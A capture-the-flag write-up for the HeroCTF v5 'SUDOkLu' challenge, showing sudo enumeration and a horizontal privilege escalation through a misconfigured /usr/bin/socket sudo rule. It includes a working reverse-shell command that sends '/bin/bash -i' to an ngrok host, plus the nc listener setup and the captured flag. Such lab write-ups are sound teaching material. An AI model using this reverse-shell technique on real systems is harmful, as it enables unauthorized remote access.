SUDOkLu
Table of Contents
Overview
- 199 solves / 50 points
- Difficulty: Easy
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This is a warmup to get you going. Your task is to read /home/privilegeduser/flag.txt. For our new commers, the title might steer you in the right direction ;). Good luck!
Credentials: user:password123
Deploy on deploy.heroctf.fr
Format : Hero{flag}
Author : Log_s

Enumeration
In this challenge, we can SSH into user user:
┌[siunam♥earth]-(~/ctf/HeroCTF-v5/System/SUDOkLu)-[2023.05.13|16:15:23(HKT)]
└> ssh user@dyn-03.heroctf.fr -p 12297
[...]
user@dyn-03.heroctf.fr's password:
[...]
user@sudoklu:~$ whoami;hostname;id
user
sudoklu
uid=1000(user) gid=1000(user) groups=1000(user)
In /etc/passwd and /home directory, there’s a privilegeduser:
user@sudoklu:~$ cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
user:x:1000:1000:,,,:/home/user:/bin/bash
privilegeduser:x:1001:1001:,,,:/home/privilegeduser:/bin/bash
user@sudoklu:~$ ls -lah /home
total 20K
drwxr-xr-x 1 root root 4.0K May 12 10:35 .
drwxr-xr-x 1 root root 4.0K May 13 08:15 ..
drwxr-x--- 1 privilegeduser privilegeduser 4.0K May 12 10:36 privilegeduser
drwxr-x--- 1 user user 4.0K May 13 08:15 user
Our goal is to access privilegeduser home directory and read the flag.
One of the common privilege escalation in Linux is Sudo permission:
user@sudoklu:~$ sudo -l
Matching Defaults entries for user on sudoklu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User user may run the following commands on sudoklu:
(privilegeduser) NOPASSWD: /usr/bin/socket
As you can see, user privilegeduser can run /usr/bin/socket without password.
According to GTFOBins, we can get a reverse shell!

To do so, we first fire up a port forwarding service, like Ngrok: (This is because the instance machine can’t reach to our local network)
┌[siunam♥earth]-(~/ctf/HeroCTF-v5/System/SUDOkLu)-[2023.05.13|16:19:27(HKT)]
└> ngrok tcp 4444
[...]
Forwarding tcp://0.tcp.ap.ngrok.io:18001 -> localhost:4444
[...]
Then, setup a nc listener:
┌[siunam♥earth]-(~/ctf/HeroCTF-v5/System/SUDOkLu)-[2023.05.13|16:19:39(HKT)]
└> nc -lnvp 4444
listening on [any] 4444 ...
Finally, send the reverse shell payload:
user@sudoklu:~$ sudo -u privilegeduser /usr/bin/socket -qvp '/bin/bash -i' 0.tcp.ap.ngrok.io 18001
inet: connected to 0.tcp.ap.ngrok.io port 18001
┌[siunam♥earth]-(~/ctf/HeroCTF-v5/System/SUDOkLu)-[2023.05.13|16:19:39(HKT)]
└> nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35586
privilegeduser@sudoklu:/home/user$
Nice! We got a shell! Let’s read the flag!
privilegeduser@sudoklu:/home/user$ cd ~
cd ~
privilegeduser@sudoklu:~$ ls -lah
ls -lah
total 28K
drwxr-x--- 1 privilegeduser privilegeduser 4.0K May 12 10:36 .
drwxr-xr-x 1 root root 4.0K May 12 10:35 ..
lrwxrwxrwx 1 root root 9 May 12 10:36 .bash_history -> /dev/null
-rw-r--r-- 1 privilegeduser privilegeduser 220 May 12 10:35 .bash_logout
-rw-r--r-- 1 privilegeduser privilegeduser 3.7K May 12 10:35 .bashrc
-rw-r--r-- 1 privilegeduser privilegeduser 807 May 12 10:35 .profile
-r-------- 1 privilegeduser privilegeduser 34 May 12 10:36 flag.txt
privilegeduser@sudoklu:~$ cat flag.txt
cat flag.txt
Hero{ch3ck_f0r_m1sc0nf1gur4t1on5}
- Flag:
Hero{ch3ck_f0r_m1sc0nf1gur4t1on5}
Conclusion
What we’ve learned:
- Horizontal Privilege Escalation Via Misconfigurated
/usr/bin/socketSudo Permission